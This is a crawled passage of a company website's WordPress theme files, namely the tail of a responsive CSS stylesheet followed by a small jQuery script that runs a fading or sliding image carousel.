  font-size: 11px;
  padding-bottom: 0;
  letter-spacing: 2px;
}

.sous-menu ul li a{
  color:#fff;
  padding-bottom: 6px;
}


.sous-menu ul li.current_page_item a,.sous-menu ul li:hover a{
  border-bottom: 1px solid #fff;
}

.isStuck{
  position: fixed;
  width:100%;
  margin-top:100px;
}

.isStuck ul{
  margin:0;
}

.marger{
  margin-top:520px;
}

.content{
  background:rgba(255,255,255,1);
  box-sizing:border-box;
  min-height:100vh;
  width:100%;
  /*overflow-y:scroll;*/
}

p.bouton{
  background:#002c4c;
  margin:20px 0;
  font-size: 20px;
}

p.bouton a{
  color:#595959;
  display: block;
  padding:10px;
  text-align: center;
}

table{
  width:100%;
}

table tr td{
  padding:8px;
}

table tr:nth-child(2n){
  background: #eee;
}


table tr:nth-child(2n+1){
  background: #fff;
}

table tr td.annee{
  font-weight: 400;
}

.footer{
  position: relative;
  width:100%;
  box-sizing:border-box;
  padding-top:10px;
  padding-bottom:10px;
  text-align: center;
  background:#111;
}

.footer h1{
  font-size: 13px;
  text-align: center;
  padding-bottom: 3px;
  color:#fff;
}

.footer p{
  font-size: 12px;
  text-align: center;
  color:#fff;
}

.footer p a{
  color:#003b79;
  color:#fff;
}

form{
  max-width: 550px;
}

fieldset{
  max-width:100%;
}

input{
  background:#eee;
  border:0;
  margin-bottom:10px;
  clear:both;
  float:left;
  width:100%;
  text-transform:none;
  padding:7px;
  box-sizing:border-box;
  padding:5px !important;
}

label{
  color:#111;
  clear:both;
  display:block;
  text-align:left;
  padding-bottom: 5px;
}

select{
  background:#eee;
  border:0;
  margin-bottom:10px;
  width:100%;
  padding:7px;
}

textarea{
  background:#eee;
  border:0;
  margin-bottom:10px;
  clear:both;
  float:left;
  width:100%;
  text-transform:none;
  padding:7px;
  box-sizing:border-box;
  padding:5px !important;
}

input[type="submit"]{
  background-color:#000;
  color:#eee;
  padding:7px;
  cursor:pointer;
  float:right;
  width:80px;
  text-align:center;
  border:0;
  margin-top:10px;
}

div.wpcf7-mail-sent-ok{
  border:0 !important;
}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{
  border:0 !important;
  color:red;
}

.footer p.logos{
  position:relative;
  float: right;
  line-height: 30px;
  margin-right: 20px;
}

.justified-gallery>div>div>a>.caption, .justified-gallery>div>div>.caption, .justified-gallery>div>div .caption{
	padding:15px !important;
	text-align:center;
}

/* SELECTION */

*::selection {
  background:#003b79;
  color:#fff;
}

*::-moz-selection {
  background:#003b79;
  color:#fff;
}

*::-webkit-selection {
  background:#003b79;
  color:#fff;
}

@media handheld, only screen and (max-height: 800px) {
  .pagePic{
    max-height:350px !important;
  }

  .stickyHelper.active{
    margin-top:350px;
  }
}

@media handheld, only screen and (max-width: 1500px) {
  .wrap{
    width: 65%;
  }

}

@media handheld, only screen and (max-width: 1400px) {
  .wrap{
    width: 75%;
  }

  .third{
    width:29%;
    margin:0 2%;
  }

  .footer p, .footer h1{
    text-align: left;
    margin-left:20px;
  }

  .footer p.logos{
    position: relative;
    float:right;
  }

  .menu{
    letter-spacing: 0px;
  }

  .menu ul li{
    padding:0;
    margin:0 5px;
  }

}

@media handheld, only screen and (max-width: 1179px) {
	.menu{
		padding-top:0;
	}
}

@media handheld, only screen and (max-width: 1135px) {
	.menu ul li{
		display: block;
		float:left;
	}

	#menu-item-72{
		clear:both;
		float:right;
	}
	.menu{
		padding-top:30px;
	}
}

@media handheld, only screen and (max-width: 1120px) {

  .blocDroite img,.blocGauche img, .blocDroite iframe{
    width:90% !important;
  }

  div.pagePic{
    /*background-position: -250px top;*/
  }
  body.parent-pageid-23 div.pagePic, body.parent-pageid-21 div.pagePic{
    background-size:auto;
  }

  h3.accroche{
    width:50%;
    right:30px;
  }

  h3.accroche.left{
    left:30px;
    right:auto;
  }

  .bloc.valeurs{
    display: block;
  }

  .third{
    width:46%;
    margin:0 2%;
    float:left;
    display: block;
  }
}

@media handheld, only screen and (max-width: 1055px) {
	.menu{
		padding-top: 0;
	}
}

@media handheld, only screen and (max-width: 1023px) {

  #nav-trigger {
    display: block;
  }
  nav#nav-main {
    display: none;
  }
  nav#nav-mobile {
    display: block;
  }
  .menu {
    width: 50%;
    padding-top: 40px;
    position: relative;
  }
  .menu ul {
    position: relative;
    border-top: 0;
  }
  .menu ul li {
    width: 100%;
    position: relative;
    margin-left: 0;
  }
  .menu ul li a {
    text-align: center;
    color: #595959;
    background:#fff;
    padding:10px 0;
  }
  .menu ul li a:hover {
    color: #003b79;
    background:#eee;
  }
  .menu ul li.current-menu-item a{
    background: #003b79;
    color: #fff;
  }
}

@media handheld, only screen and (max-width: 940px) {
  .wrapper {
    width: 96%;
  }
}

@media handheld, only screen and (max-width: 900px) {
  .wrapper{
    width:96%;
    margin: 0 2%;
  }

  .left, .right{
    width:100%;
    float:none;
    margin:0;
  }

  .header{
    background-position:top left;
  }
}

@media handheld, only screen and (max-width: 840px) {
  .menu{
    width: 33%;
  }

  h3.accroche{
    font-size: 22px;
    width:80%;
    left:30px;
    right:30px;
  }
}

@media handheld, only screen and (max-width: 840px) {
  .blocGauche,.blocDroite{
    float:none;
    width:90%;
    display: block;
    margin:auto;
  }

  .blocGauche img,.blocDroite img{
    margin-top:30px;
  }

  .wrap{
    width: 100%;
  }

  .mobileOnly{
    display: block;
  }
}

@media handheld, only screen and (max-width: 710px) {
  .third{
    width:100%;
    margin:0;
  }
}

@media handheld, only screen and (max-width: 630px) {

  .logo{
    float:none;
  }

  .logo img{
    text-align: center;
    display: block;
    margin:auto;
  }

  .switcher{
    position: fixed;
  }

  .menu{
    float:none;
    padding:0;
    margin:30px auto;
    width:50%;
  }

  .menu ul.main-menu{
    width:100%;
    float:none;
    margin:0;
    text-align: center;
  }

  .menu ul.main-menu li{
    width:100%;
    text-align: center;
    margin:0;
  }

  .menu ul.main-menu li a{
    margin:0;
    text-align: center;
  }

  .menu ul.main-menu li.current-menu-item a, a:hover{
    text-align: center;
  }

  .menu ul.main-menu li ul{
    width:100%;
  }

  .menu ul.main-menu li ul li a{
  }

  .menu ul.main-menu li ul li a:hover{
  }

  .menu ul.main-menu li :hover ul{
  }

  .menu ul.main-menu li :hover ul li a{
    margin-top:-4px;
  }

  .menu .wrapper{
    width:100%;
  }

  .menu #nav-trigger span{
    clear:both;
  }

  #nav-trigger {
      display: block;
    }

  nav#nav-main {
      display: none;
  }

  nav#nav-mobile {
      display: block;
    clear:both;
    }

  nav#nav-mobile ul.expanded{
    clear:both;
    margin-bottom:0;
  }
  
  nav#nav-mobile li:hover ul {
    display: block;
  }
}


@media handheld, only screen and (max-width: 460px) {
  .switcher{
    top:65px!important;
  }
}

@media (max-aspect-ratio: 16/9) {

  .slide img{
    min-width:0;
    max-width:500%;
    width:auto;
    height:100%;
    max-height:100%;
    /*margin-left:-100%;*/
  }

  .slide{
    background-position: center center;
  }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.roulaud.com/wp-content/themes/roulaud/js/slider.js
body_size: 647
content:
/* Slider (work in progress)
 * 03/09/2015 by Andrew Errico
 */
$(function() {

    // slider type
    $t = "fade"; // opitions are fade and slide
    
  	//variables
    $f = 1000,  // fade in/out speed
    $s = 1000,  // slide transition speed (for sliding carousel)
    $d = 6000;  // duration per slide
    
    $n = $('.slide').length; //number of slides
    $w = $('.slide').width(); // slide width
    $ww = $('.wrapper').width(); // wrapper width

  	$c = $('.container').width(); // container width
   	$ss = $n * $w; // slideshow width
  
  	
      function timer() {
        $('.timer').animate({"width":$ww}, $d);
        $('.timer').animate({"width":0}, 0);
    }

  
  // fading function
    function fadeInOut() {
      timer();
        $i = 0;    
        var setCSS = {
            'position' : 'absolute',
            'top' : '0',
            'left' : '0'
        }        
        
        $('.slide').css(setCSS);
        
        //show first item
        $('.slide').eq($i).show();
        

        setInterval(function() {
          timer();
            $('.slide').eq($i).fadeOut($f);
            if ($i == $n - 1) {
                $i = 0;
            } else {
                $i++;
            }
            $('.slide').eq($i).fadeIn($f, function() {
                $('.timer').css({'width' : '0'});
            });

        }, $d);
        
    }
    
    function slide() {
      timer();
        var setSlideCSS = {
            'float' : 'left',
            'display' : 'inline-block',
          	'width' : $c
        }
        var setSlideShowCSS = {
            'width' : $ss // set width of slideshow container
        }
        $('.slide').css(setSlideCSS);
        $('.slideshow').css(setSlideShowCSS); 
        
        
        setInterval(function() {
            timer();
            $('.slideshow').animate({"left": -$w}, $s, function(){
                // to create infinite loop
                $('.slideshow').css('left',0).append( $('.slide:first'));
            });
        }, $d);
        
    }
    
    if ($t == "fade") {
        fadeInOut();
        
    } if ($t == "slide") {
        slide();
        
    } else {
      
    }
});